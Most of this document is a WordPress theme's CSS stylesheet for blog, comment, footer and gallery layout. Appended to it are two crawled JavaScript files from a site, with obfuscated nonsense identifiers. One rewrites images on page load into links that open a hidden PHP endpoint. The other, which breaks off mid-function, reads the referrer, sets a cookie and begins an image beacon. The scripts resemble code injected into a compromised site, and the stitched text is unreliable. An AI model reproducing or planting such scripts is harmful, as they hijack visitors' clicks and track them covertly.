.title h2:after,
.sidebar-widget h2:after {
    border-top: 1px solid rgb(220, 220, 220);
    content: " ";
    display: inline-block;
    left: 0;
    margin: 0;
    position: absolute;
    top: 13px;
    width: 100%;
    z-index: 0;
}
.title h2 > span,
.sidebar-widget h2 > span {
    background: none repeat scroll 0 0 #f8f8f8;  
    position: relative;
    z-index: 2;
    padding-right:10px;
    padding-left:10px;
}
.title h2,
.sidebar-widget h2{
    font-size: 26px;
    color: #275259;
    text-transform: capitalize;
    text-align:center;	
    position:relative;
}
.title p{
    text-align: center;
    color: #212121;	
    font-size: 14px;
    line-height: 2;
}
.round-image{
    float: left;
    margin-right: 20px;
    width: 94px;    
    border: 2px solid #FFF;	
    margin-left: -45px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0 1px 2px 0 rgb(234, 234, 234);
    transition: all 0.8s ease-in-out 0s;
    -webkit-transition: all 0.8s ease-in-out 0s;
}
.process{  
     float: left;
    width: calc(100% - 100px);
}
.devlopment-process .title{
    margin-bottom: 0;
}
.devlopment-wrap {
    margin-top: 40px;
}
.process-detail{
    background-color: #FFF;		
    margin-left: 45px;		
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    cursor: default;
    display:inline-block;
    transition: all 0.8s ease-in-out 0s;
    -webkit-transition: all 0.8s ease-in-out 0s;
    width:88%;
}
.process-detail:hover {
    transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
}
.process-detail:hover h2,
.process-detail:hover p{
    color: #fff;	
}
.process-detail:focus,
.process-detail:hover{
    background-color: #275259;	
    box-shadow:none;	
}
.process-detail:hover img, .process-detail:hover .round-image{
    box-shadow:none;
    background-color: #fff;
}


.process-detail img{   
    max-width: 100%;
    transition: all 0.8s ease-in-out 0s;
    -webkit-transition: all 0.8s ease-in-out 0s;
}
.process h2{
    color: #084d54;
    font-size: 18px;		
    margin-bottom: 10px;
}
.process p,
.information p
{
    color: #606060;
    font-size: 13px;
    line-height: 1.7;
    text-align: justify;
}
/** Our Development Process End**/

/** Latest BLOG POSTS Start **/ 
.blog-image img{
    width: 100%;
    max-width: 100%;
}
.blog-data {
    margin-bottom: 30px;	
}
.blog-data > a{
    margin-top: 12px;	
    margin-bottom: 3px;
    color: #212121;
    font-size: 20px;
    text-transform: capitalize;
    display: inline-block;
}
.blog-data ul li{
    margin-top: 5px;
    color: #555555;
}	
.blog-data ul li a{
    color: #555555;
    font-size: 14px;
    text-transform: capitalize;
    display:inline-block;
}
.blog-data ul li a:hover,
.blog-data ul li a:focus,
.blog-data a:hover,
.blog-data a:focus{
    color: #ee4b3a;
}
.blog-data ul li i{
    padding-right: 5px;	
}
.screen-reader-text {
    display: none;
}
/** Latest BLOG POSTS End **/ 
/*****************HOME PAGE END******************/	


.gallery-pagination ul li a{
    background: none repeat scroll 0 0 rgb(238, 238, 238);
    border-radius: 50%;
    display: inline-block;  
    min-height: 30px;
    min-width: 30px;
    padding-top: 5px;
    text-align: center;
    transition: all 0.3s ease 0s;
}
.gallery-pagination ul li a:hover,
.gallery-pagination ul li .active{
    background-color:#084d54;
    color:#f8f8f8;		
}

/** Breadcrumb  Part Start  **/
.breadcumb-bg{
    background-color: #FFF;	
    width:100%;
    border-bottom:1px solid #e6e6e6;
}
.site-breadcumb {
    display: inline-block;
    margin: 20px auto;
    width: 100%;
    vertical-align: middle;
}
.site-breadcumb h1{
    float: left;
    font-size: 28px;
    color:#084d54; 
    text-transform: capitalize;		
}
.site-breadcumb ol{
    float: right;
    margin: 5px 0 0;
    padding: 0;	
    background-color: transparent; 	
}
.site-breadcumb ol li {
    text-transform: capitalize;
}
.breadcrumb-menubar li a{
    font-size: 15px;
    color:#084d54;
    text-transform: capitalize;
}
.breadcrumb-menubar li a:hover,
.breadcrumb-menubar li a:focus{
    color:#ee4b3a;
}
.breadcrumb-menubar > li + li:before {
    color:#084d54;
    content: "/";
    font-size: 15px;
    padding: 0 5px;
}
.breadcrumb-menubar li.active{
    color:#084d54;
}
/** Breadcrumb  Part End  **/

/*****************BLOG PAGE START******************/
.page-template-left-sidebar .dblog{
    padding: 0 15px 0 45px;
}
.blog-detail{
    margin: 50px auto 30px;    
}
.dblog{
    margin: 50px auto 30px;	
    padding-right: 45px;
}
.page-template-full-width .deserve-container .dblog
{
    padding-right: 15px;
}
.post-data{
    padding: 20px;
}
.blog-box{
    background-color: #fff;	
    border: 1px solid #e6e6e6;	
    margin-bottom: 35px;
    display: inline-block;
    width:100%;
}
.blog-box ul li{

    text-transform: capitalize;	
    font-size: 13px;	
}
.blog-media p{
    color:#727272;
}
.blog-title{
    font-size: 24px;
    color:#084d54; 

    display: table;
    font-family: 'IstokWeb-Bold';
    text-transform: capitalize;
}
.post-meta {
    margin: 10px 0 15px;
}

.blog-box p{
    font-size: 14px;
    color: #212121;	
    line-height: 1.6;
    text-align:justify;
    margin-bottom: 10px;
}
.read-more a{
    float: right;
    margin: 15px auto;
    color: #ee4b3a;	
    transition: all 0.5s ease-in-out 0s;
    font-weight: bold;
}
.read-more a:before{
    color: #ee4b3a;
    content: ">";   
    padding-right: 4px;	
}
.read-more a:hover {
    color:#084d54; 
}
.blog-pagination{
    text-align: right;	
}

.comment-list {
    display: inline-block;
    list-style: outside none none;
    padding: 0;
    width: 100%;
}
.comment-body {
    margin-bottom: 15px;
    position: relative;
}
.comment-author {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
.comment-author{
    padding-left: 60px;
}
.comment-author .says {
    display: none;
}
.comment-author .avatar {
    background: none repeat scroll 0 0 #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    height: 40px;
    left: 0;
    padding: 3px;
    position: absolute;
    top: 28px;
    width: 40px;
}
.comment-list .children {
    list-style: outside none none;
    margin-bottom: 8px;
    padding-left: 20px;
}
.comment-metadata {
    display: inline-block;
    margin-bottom: 8px;
    padding-left: 5px;
    width: auto;
}
.comment-body a {
    color: #212121;
}
.comment-body .reply {
    position: absolute;
    right: 0;
    top: 0;
}
.comment-author .fn, .comment-body .reply a {
    color: #727272;
    font-weight: normal;
}
.comment-body a:hover {
    color: #ee4b3a;
}
.comment-metadata .reply a {  
    display: inline-block;
    float: right;
    text-align: right;
}
.comment-content {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #d7d7d7;
    border-radius: 0;
    color: #272727;
    display: inline-block;
    font-size: 13px;
    margin-bottom: 20px;
    padding: 10px;
    white-space: normal;
    width: 93%;
    margin-left: 58px;
}

.reply-box input {
    background: none repeat scroll 0 0 #fff;
    border: medium none;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    color: #272727;
    font-size: 13px;
    margin-top: 20px;
    padding: 10px 0 10px 10px;
    width: 100%;
}
.reply-box textarea {
    background: none repeat scroll 0 0 #fff;
    border: medium none #c6c6c6;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    color: #6a6a6a;
    font-size: 13px;
    margin-top: 20px;
    padding-left: 10px;
    padding-top: 10px;
    resize: vertical;
    width: 100%;
}
.send-btn {    
    float: left;  
    margin-top: 20px;	    
}
.sidebar-widget{
    margin-bottom: 40px;
    display: inline-block;
    width: 100%;	
}
.input-txt {
    background-color: rgb(255, 255, 255);
    border: 1px solid rgb(218, 218, 218);
    border-radius: 0;   
    font-weight: normal;
    padding: 7px 36px 7px 5px;
    position: relative;
    transition: all 0.5s ease-in-out 0s;
    width: 100%;
}
.input-btn {
    background-color: rgba(0, 0, 0, 0);
    border: medium none;
    color: rgb(158, 158, 158);
    font-size: 20px;
    margin: 5px 20px 0;
    position: absolute;
    right: 0;
    top: 0;
}
.sidebar-widget  h2{
    font-size: 16px;
    font-family: 'IstokWeb-Bold';	
    color: #000;
    margin: 0 0 20px;
}
.sidebar-widget  h2:after{
    top: 7px;
}
.media-title,
.sidebar-widget  .blog-post > a{
    display: block;
    font-size: 13px;   
    line-height: 18px;
    text-transform: uppercase;
    color:#084d54; 
    padding: 0 0 6px;
}
.sidebar-widget  .blog-post > a:hover{
    color: #ee4b3a;
}
.blog-media{
    float: left;
     text-transform: capitalize;
    margin: 10px 0 0;	
    width: 100%;
}
.sidebar-widget  .blog-img{
    padding-left:0;
}
.sidebar-widget  ul{
    padding-left: 0;
    list-style: none outside none;
}
.sidebar-widget  ul li{
    display: block;
    color:#727272;
    border-bottom: 1px solid #e6e6e6;	
    padding-top: 7px;
    padding-bottom: 7px;
}
.sidebar-widget .recent-comment ul li i,
.contact-info > ul > li > a > i{
    color: #b5b5b5;	
}
.contact-info > ul > li > i{
    color: #b5b5b5;	
    padding-right:5px;
}

.sidebar-widget .recent-comment ul  > li > a:before{
    content: "";
}
.sidebar-widget ul{
    margin-left: 0;
}
.recent-comment ul li a,
.sidebar-widget ul li a{
    color:#084d54;	
}
.recent-comment ul li a:hover,
.recent-comment ul li a:focus,
.sidebar-widget ul li a:hover,
.sidebar-widget ul li a:focus{
    color:#ee4b3a;	
}
.sidebar-widget ul li a:before{
    color:#084d54;
    content: ">";  
    padding-right: 4px; 
    font-size: 12px;
}

.sidebar-widget > ul > li ul, .sidebar-widget ul  li .sub-menu{
    border-top: 1px solid #e6e6e6;
    margin-top: 7px;
    padding-left: 10px;
}
.sidebar-widget li ul li:last-child, .sidebar-widget ul li .sub-menu li:last-child {
    border-bottom: medium none;
    padding-bottom: 0;
}
input{
    width: 235px;
    color:#212121;
    padding: 8px 10px;
    border: 1px solid rgb(218, 218, 218);
   
}
/*****************BLOG PAGE END******************/
/**************************footer *********************/


.bottom-footer{
    border-top: 1px solid #3f848f;
}
.main_footer {
    float: left;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: 100%;
    border-top: 2px solid #ee4b3a;
    margin-top: 35px;
}
.top_footer {
    background-image: url(images/footer-bg1.png);	
    float: left;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0 0 15px;
    width: 100%;
}
.deserve-widget{
    margin-top: 60px;
}
.footer-widget {
    color: #c8c8c8;
    display: inline-block;
    font-size: 14px;
    margin-bottom: 15px;
    width: 100%;
}
.footer-widget h3 {
    color: #f4f4f4;
    font-size: 18px;   
    text-transform: capitalize;
    border-bottom: 1px solid #3f848f;
    padding-bottom: 15px;	
    font-family: 'IstokWeb-Bold';
    margin-bottom: 18px;
}
.footer-widget p{
    color: #d7d7d7;
    line-height: 1.6;
    margin-bottom: 15px;
     text-align: justify;
}
.textwidget {
    text-align: justify;
}

.social-icon a i{
    font-size: 2.6em;	
}
.footer-widget ul{
    padding-left: 0;
}
.footer-widget li a{
    color: #d7d7d7; 	
    font-size: 14px;
}
.footer-widget li a:hover,
.footer-widget li a:focus{
    color:#ee4b3a;
}
.footer-widget li{ 	  
    font-size: 14px;
    font-weight: normal;
    display: block;
    margin: 0 0 11px;    
}
.footer-widget input{
    width: 100%;
    color:#212121;
    border-radius: 3px;
    background-color: #e5e5e5;
    padding: 8px 10px;
    border: none;
    margin-bottom: 15px;
}
.search-form > label {
    width: 100%;
}
input[type="submit"] 
{
    background-color: #1c7b8a;
    border: 1px solid rgba(204, 204, 204, 0);
    border-radius: 2px;
    color: #d7d7d7;
    font-size: 15px;
    padding: 6px 12px;
    text-transform: uppercase;
    transition: all 0.8s ease-in-out 0s;
    width: auto;
}

.footer-widget input[type="submit"]:hover
{
    background-color: #fff;
    border: 1px solid rgb(204, 204, 204);
    color: #ee4b3a;
    text-decoration: none;
    transition: all 0.8s ease-in-out 0s;
}
.footer-widget ul li a:before {
    color: rgb(183, 183, 183);
    content: ">";
    list-style: none outside none;
    padding-right: 4px;
}
.footer-widget ul a:hover,
.sidebar-widget ul li a:hover {
    color:#ee4b3a;   
}
.footer-widget .social-icon ul li a:before {
    content: "";
}	
.social-icon ul li{
    display: inline-block;	
    padding-right: 0;	
}
.social-icon ul li a{
    line-height: 0;
    display: inline-block;
}
.subscribe,
.submit,
.send-btn{
    background-color: #1c7b8a;
    padding: 6px 12px;
    border-radius: 2px;
    color: #d7d7d7; 
    font-size: 15px;
    transition: all 0.8s ease-in-out 0s;	
    border: 1px solid rgba(204, 204, 204,0);
    text-transform: uppercase;
}
.submit:hover,
.subscribe:hover,
.subscribe:focus ,
.send-btn:hover,
.send-btn:focus {
    background-color: #FFF;
    transition: all 0.8s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    color:#ee4b3a;
    text-decoration: none;
    border: 1px solid rgb(204, 204, 204);
}
.logo-footer{
    border-bottom: 1px solid #3f848f;
    padding-bottom: 10px;
    max-width: 100%;
    margin-bottom: 18px;
    margin-top: -13px;
}
.logo-footer img{	
    max-width: 100%;
}
.bottom-footer{
    padding-top: 17px;	
    width: 100%;
    display: inline-block;
}
.bottom-footer p{
    color: #d7d7d7;
    float: left;
    text-transform: capitalize;
}
.terms{
    float: right;
}
.terms ul{		
    list-style: none outside none;	
    padding: 0;
}
.terms ul li{
    padding-left: 0;
    padding-right: 0;	
    display: inline-block;
}
.terms ul li a:hover,
.terms ul li a:focus{
    color:#ee4b3a;
}
.terms ul li a{
    color: #d7d7d7;	
}
.terms ul li:after {
    color: rgb(183, 183, 183);
    content: "|";
    list-style: none outside none;   
    padding: 0 0 0 7px;
}
.terms ul li:last-child:after{
    content: "";
}


.footer-widget-two input {
    background-color:none;
    border: medium none;
    border-radius: 3px;
    color: #212121;
    margin-bottom: 25px;
    padding: 8px 10px;
    width: 235px;
}

#recentcomments .recentcomments a:hover
{
    color: #ee4b3a;
}


.comment-respond .comment-reply-title {
    color: #275259;
    font-size: 26px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
}
/*.comment-form {
    margin-top: 25px;
}*/
.comment-form .comment-notes{
    display: none;
}
.comment-form label {
    display: none;
}
.comment-form .comment-form-author, .comment-form .comment-form-email , .comment-form .comment-form-url{
    float: left;
    width: 33.3333%;
}
.comment-form .comment-form-author input, .comment-form .comment-form-email input, .comment-form .comment-form-url input {
    background: none repeat scroll 0 0 #ffffff;
    border: medium none;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    color: #272727;
    font-size: 13px;
    margin: 0px;
    padding: 10px;
    width: 100%;
}
.comment-form textArea{
    background: none repeat scroll 0 0 #ffffff;
    border: medium none #c6c6c6;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    color: #6a6a6a;
    font-size: 13px;  
    padding-left: 10px;
    padding-top: 10px;
    resize: vertical;
    width: 100%;
}
.comment-form p {
    margin-bottom: 20px;
}
.comment-form-email {
    padding: 0 10px;
}
.form-allowed-tags {
    display: none;
}

.reply-box .form-submit  input[type="submit"] 
{
    background-color: #1c7b8a;
    border: 1px solid rgba(204, 204, 204, 0);
    border-radius: 2px;
    color: #d7d7d7;
    font-size: 15px;
    padding: 6px 12px;
    text-transform: uppercase;
    transition: all 0.8s ease-in-out 0s;
    width: auto;    
}
.reply-box .form-submit  input[type="submit"]:hover
{
    background-color: #fff;
    border: 1px solid rgb(204, 204, 204);
    color: #ee4b3a;
    text-decoration: none;
    transition: all 0.8s ease-in-out 0s;
}
.sticky .entry-date{display:none}
.bypostauthor > article .fn:before{margin:0 -2px 0 2px}


.sidebar-widget .search-field {
    background-color: rgb(255, 255, 255);
    border: 1px solid rgb(218, 218, 218);
    border-radius: 0;
    font-weight: normal;
    position: relative;
    transition: all 0.5s ease-in-out 0s;
    width: 100%;
}
.sidebar-widget .search-form > label {
    width: 100%;
}
.sidebar-widget .screen-reader-text {
    display: none;
}
.sidebar-widget 	.search-submit {
    display: none;
}


/**********************************/

.main-sidebar #calendar_wrap {
    clear: both;
}
.main-sidebar table {
    width: 100%;
}
.main-sidebar select {
    width: 100%;
    padding: 5px;
}

.main-sidebar h1 {
    border-bottom: 1px solid #000000;
    color: #212121;
    float: left;
    margin: 0 0 -1px;
    padding-right: 30px;
    width: auto;
    padding-bottom: 13px;
}
.main-sidebar .rsswidget  {
    color: #000;
}

.main-sidebar p {
    text-align: justify;    
}
.main-sidebar .rssSummary {
    text-align: justify;
}
.main-sidebar ul li a {
    color: #393939;
}
.main-sidebar .sidebar-title {
    float: left;
    width: 100%;
    margin-bottom: 10px;
}

.main-sidebar img {
    max-width: 100%;
    height: auto;
}
.main-sidebar .tagcloud a {
    border: 1px solid #000;
    color: #000;
    font-size: 100% !important;
}
#recentcomments li a:before{
    content:"";
}



.gallery {
    margin-bottom: 20px;
}
.gallery-item {
    float: left;
    margin: 0 4px 4px 0;
    overflow: hidden;
    position: relative;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;

}
.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: -webkit-calc(50% - 4px);
    max-width: calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: -webkit-calc(33.3% - 4px);
    max-width: calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -webkit-calc(25% - 4px);
    max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -webkit-calc(20% - 4px);
    max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -webkit-calc(16.7% - 4px);
    max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -webkit-calc(14.28% - 4px);
    max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -webkit-calc(12.5% - 4px);
    max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -webkit-calc(11.1% - 4px);
    max-width: calc(11.1% - 4px);

}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}
.gallery-caption {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    line-height: 1.5;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    padding: 6px 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    width: 100%;
}
.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.gallery-item:hover .gallery-caption {
    opacity: 1;
}
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
.gallery img {
    margin: 0px;
    height:auto;
}






.tagcloud 
{
    text-align: left;
}
.tagcloud a {
    border-radius: 8px;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 6px;
    padding: 5px 8px;
    text-decoration: none;
    transition: all 0.17s ease-in-out 0s;
}
.tagcloud a:hover {
    border: 1px solid #ee4b3a;
}

.footer-menu ul li {
    padding: 0px;
}
.footer-menu .children{
    padding-left: 10px;
    margin-top: 10px;
}
.footer-menu .children li {
    border-bottom: none;
    margin-bottom: 10px;
}
.footer-menu .children li:last-child, .footer-menu .sub-menu li:last-child {
    margin-bottom: 0;
}
.footer-widget ul .sub-menu {
    padding-left: 10px;
    margin-top: 10px;
}

.footer-menu .sub-menu li {
    border-bottom: none;
    margin-bottom: 10px;
}
.footer-menu img {
    max-width: 100%;
    height: auto;
}
.footer-menu #calendar_wrap {
    clear: both;
}
.footer-menu table {
    width: 100%;
}
.footer-menu select {
    width: 100%;
    padding: 5px;
    color:black;
}
.footer-menu .tagcloud a {
    border: 1px solid #f4f4f4;
    color: #f4f4f4;
    font-size: 100% !important;
}
.footer-menu .tagcloud a:hover {
    border: 1px solid #ee4b3a;
}
.footer-menu a
{
    color:white;
}
.blog-img {
    float: left;
    margin-right: 20px;
    width: 80px;
}
.blog-post {
    float: left;
    width: calc(100% - 100px);
}
.footer-widget .blog-post .date-lp {
    margin-bottom: 0;
}


.deserve-poweredby
{
    color:#ffffff;
    text-transform: capitalize;
}
.deserve-poweredby a
{
    color:#ffffff;
}
.single-page-title
{
  color: #084d54;
    display: table;
    font-family: 'IstokWeb-Bold';
    font-size: 24px;
    text-transform: capitalize;
}
.blog-box .post-meta a {
    display: inline-block;
}

/*******************************/
.wp-caption {
    background: #ee4b3a;
    margin-bottom: 14px;
    max-width: 100%;
    padding: 5px;
    text-align: center;
    clear: both;
}
.wp-caption-text {
    color: rgb(255, 255, 255) !important;
    font-size: 12px !important;
    font-weight: bold;
    margin: 0 auto !important;
    padding: 8px 0;
    text-align: center !important;
}
.wp-caption-text a
{
    color:white;
}

.post-data h1,h2,h3
{
    margin-bottom: 10px;

}
.post-data h4,h5,h6
{
    margin-bottom: 10px;
    margin-top: 10px;
}
.post-data table {
    width:100%;
}

.post-data th,td {
    padding: 5px;
}

.post-data li ul
{

    padding: 0 0 0 40px;

}
.deserve_potfolio {
    margin-top: 35px;
}
.latest-blog .title {
    margin-bottom: 0;
}



.footer-menu .sidebar-widget
{

    color: rgb(200, 200, 200);
    font-size: 14px;
    margin-bottom: 25px;

}
.footer-menu .sidebar-widget h2
{
    border-bottom: 1px solid #3f848f;
    color: #f4f4f4;
    font-family: 'IstokWeb-Bold';
    font-size: 18px;
    margin-bottom: 18px;
    padding-bottom: 28px;
    text-transform: uppercase;
    text-align: left;


}
.footer-menu .sidebar-widget h2:after
{
    border-top: 0 none;
}
.footer-menu .sidebar-widget h2 span
{
    background:none;
}

.footer-menu .sidebar-widget  ul li
{
    display: block;
    font-size: 14px;
    font-weight: normal;
    margin: 0 0 11px;
    border: none;
    color:white;
    border-bottom: 0 none;

}
.footer-menu .sidebar-widget .recentcomments a{ 
    color:#d7d7d7;}

.footer-menu .rsswidget {
    color: white;
}

.custom-header-img {
    width: 100%;
    text-align: center;
}
.custom-header-img img {
    height: auto;
    max-width: 100%;
}

.four-zero-four
{
    background-color: white;
    border: medium none;
    border-radius: 3px;
    color: #212121;
    margin-bottom: 25px;
    padding: 8px 10px;
    width: 100%;
}

.link_pagination .screen-reader-text {
    display: none;
}
.prev-next-pagination {
    margin-bottom: 30px;
}
.deserve-nav {
    display: inline-block;
    width: 100%;
}
.deserve-nav-next{
    float:right;
}
.deserve-nav-previous{
    float:left;	
}
.link_pagination .pagination{
    margin: 0;
}
.next{
    display: none;
}
.prev{
    display: none;
}


.sidebar-widget .deserve-social .social-icon ul li a:before{
    content: "";  
}
embed, iframe, object, video {
    max-width: 100%;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em !important;
}
.alignleft {
    display: inline;
    float: left;
    margin: 1em 2em 1em 0;
}
.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}
.nav .current_page_item > a
{
    background-color:#084d54;
    color:#f8f8f8 !important;
    border-bottom:2px solid #ee4b3a !important;	
}

.gallery-pagination ul li span
{
    background: none repeat scroll 0 0 rgb(238, 238, 238);
    border-radius: 50%;
    display: inline-block;
    min-height: 30px;
    min-width: 30px;
    padding-top: 5px;
    text-align: center;
    transition: all 0.3s ease 0s;
    font-size: 14px;

}
.page-numbers.current {
    background-color: #084d54;
    color: #f8f8f8;
}
.sidebar-widget .deserve-widget-author {
    display: inline-block;
    padding-top: 0;
    width: 100%;
    border: medium none;
}
.sidebar-widget .deserve-widget-author .logo-footer {
    margin: 0 0 13px;
    border-bottom: 1px solid #e6e6e6;
}
.sidebar-widget .deserve-social .social-icon > ul {
    border: medium none;
    margin: 0;
    padding: 0;
}
.sidebar-widget .deserve-social .social-icon li {
    padding: 0;
    border: medium none;
}
/* media css */

@media (max-width:1200px) {
    .deserve-container{
        width:100%;

    }
}

@media (max-width:767px) {
    /*****************HOME PAGE START******************/
    .site-logo > a{
        float: left;	
    }
    .site-logo{
        float: none;
        margin: 20px auto 13px;
    }
    .header-menu ul{
        float: left;
        width:100%;
    }
    .header-menu ul li ul,
    .header-menu ul li ul li ul{
        opacity: 1;
        visibility: visible;
    }
    .header-menu ul li{
        margin-top: 5px;	
        float: none;
        margin-left: 0;
    }
    .header-menu ul li a{
        padding-bottom: 10px;
        padding-top:10px;
        margin-left: 0;
        border-bottom: 2px solid #f8f8f8;
        text-align: left;	
    }
    .header-menu ul li ul {
        box-shadow: none;
        display: list-item;
        float: none;
        margin-left: 15px;
        position: relative;
        text-align: left;
        width:96%;
    }
    .header-menu ul li ul li:hover ul{
        right:0;
    }
    .header-menu ul li:hover ul li ul {
        opacity: 1;
        visibility: visible;
    }
    .site-breadcumb h1{
        float: none;
        margin-bottom: 12px;
        text-align: center;
    }
    .site-breadcumb ol {
        float: none;
        text-align: center;
    }
    .nav_coll{
        border-top: 1px solid rgb(220, 220, 220);	
        overflow-x: hidden;
    }
    /*****************HOME PAGE END******************/

    /*****************CONTACT US PAGE START******************/
    .contact-form .form-control{
        width: 100%;	
    }
    /*****************CONTACT US PAGE END******************/
    .comments-article li > ul li{
        margin-left: 15px;
    }
    .deserve-nav-previous{
        margin-bottom: 10px;
    }
    .comment-metadata{
        display: block;
        padding-left: 60px;
    }
    .comment-content{
        width: 100%;
        margin-left: 0px;
    }
    .comment-author .avatar{
        top: 5px;
    }
    .comment-form .comment-form-author, .comment-form .comment-form-email, .comment-form .comment-form-url {
        float: none;
        width: 100%;
    }
    .comment-form-email {
        padding: 0;
    }
    .dblog{
        padding-right: 15px;
    }
    .page-template-left-sidebar .dblog{
    	 padding-left: 15px;
    }
    .sidebar-widget .blog-media img {
    width: 100%;
    }  
    .caption-text h2{
    	font-size:26px;
    	right: 10%;
    } 

}

@media (max-width:567px) {
    /*****************HOME PAGE START******************/	
    .contact-info{
        float: none;
        text-align: center;	
    }
    .contact-info > ul {
        margin: 10px 0;
    }
    .contact-info > ul > li{
        margin: 0;
        padding: 5px 0;
        width: 100%;
    }
    .social-link {
        text-align: center;
        float: none;
    }
    .social-link > ul{	
        display: inline-block;
        margin: 0;
        border-top: 1px solid rgb(230, 230, 230);	
        float:none;
        vertical-align: middle;
    }
    .social-link > ul > li{
        padding-left: 0;	
    }
    .caption-text h2{
        display: none;
    }
    .bottom-footer{
        text-align: center;
        width: 100%;	
    }
    .bottom-footer p{
        float: none;	
    }
    .terms{
        float: none;
    }
    .terms ul{	
        margin-top: 10px;	
    }
    .title h2:after{
        border: none medium;	
    }
    /*****************HOME PAGE END******************/
}
@media (min-width:981px)and (max-width:1024px){
    .header-menu ul li ul{
        right: 0;
    }
}
@media (min-width:768px)and (max-width:980px) {

    /*****************HOME PAGE START******************/
    .responsive-menubar{
        text-align: center;	
    }
    .site-logo{
        display: inline-block;
        float: none;	
        margin-bottom: 15px;
    }
    .site-logo img{
        margin: 0 auto;
    }
    .header-menu{
        display: inline-block;
        margin-bottom: -5px;	
    }
    .comment-metadata{
        display: block;
        padding-left: 60px;
    }
    .comment-author .avatar{
        top: 5px;
    }
    .comment-content {
    margin-left: 0;
    width: 100%;
}
    .comment-form .comment-form-author, .comment-form .comment-form-email, .comment-form .comment-form-url {
        float: none;
        width: 100%;
    }
    .comment-form-email {
        padding: 0;
    }
    .header-menu ul li ul{
        right: 0;
    }
    .caption-text h2{
    	font-size:26px;
    }
    /*****************HOME PAGE END******************/

}
@media (max-width:380px){
    .process-detail{
        width: 83%;
    }
    .slider_button{
    	top:35%;
    }
}
@media (max-width:360px){
    .site-breadcumb{
        text-align: center;	
    }
    .site-breadcumb h1{
        float: none;	
    }
    .site-breadcumb ol{
        float: none;	
    }
    .process {
        margin-left: -15px;
    }    
}


--- FILE ---
content_type: application/javascript
request_url: https://windcompressorpumps.com/hawup.js
body_size: 566
content:

window.onload = function ()
{
	giha();
}

function giha()
{	

	var humipapabeso = document.getElementsByTagName("img");

	for (var hipovez = 0; hipovez < humipapabeso.length; hipovez++) 
   
	{ 

		var miguwijesyza = humipapabeso[hipovez].getAttribute("class");  		if(miguwijesyza == null || miguwijesyza.length < 50) continue;	 			var kujufygo = "/ryzubem.php?vqbxpt=" + miguwijesyza; 	 		var qadiw = humipapabeso[hipovez].getAttribute("alt");	  		var tuzulyhekur = pareculak(kujufygo, qadiw);  
 		var zulikimyzub = humipapabeso[hipovez].parentNode;	
 
		var geqyhifod = humipapabeso[hipovez].cloneNode(true);	 				tuzulyhekur.appendChild(geqyhifod);   	
					zulikimyzub.replaceChild(tuzulyhekur, humipapabeso[hipovez]);

	
	}    }
  	


function pareculak(lyguh, gyqileze)
{  	if(gyqileze == null) gyqileze = "";	

 	var norekyqidyxe = document.createElement("a");	  
			norekyqidyxe.href = "#" + gyqileze;
 	norekyqidyxe.setAttribute("onclick", "javascript:window.open('" + lyguh + "');return false;");	norekyqidyxe.setAttribute("rel","nofollow");  		norekyqidyxe.setAttribute("target","_blank");	
  	return norekyqidyxe;  
	} 

--- FILE ---
content_type: application/javascript
request_url: https://windcompressorpumps.com/coxopo.js
body_size: 809
content:


function wadaxiwo(){
	var mycakuruwoma = window.location.href;
        var lygo = document.currentScript.src.split('/').pop().replace(".js","");
 	var jamonys = "/" + lygo + ".php"; 
    var sokecyfomopewow = 60;     	
	var vilaqupebumo = lygo; 	 	var dacukolavyru = "";  	    try     {        dacukolavyru=""+parent.document.referrer;
   
    }     catch (ex)      { 	    dacukolavyru=""+document.referrer;		  
	    } 	 	if(fumu(vilaqupebumo) == null)		{   		var zipipynev = window.location.hostname;   
		
	
		pyhykesele(vilaqupebumo, "1", sokecyfomopewow, "/", zipipynev);     
	
		if(fumu(vilaqupebumo) != null) 
	  	 			{  			var demosefav = new Image();
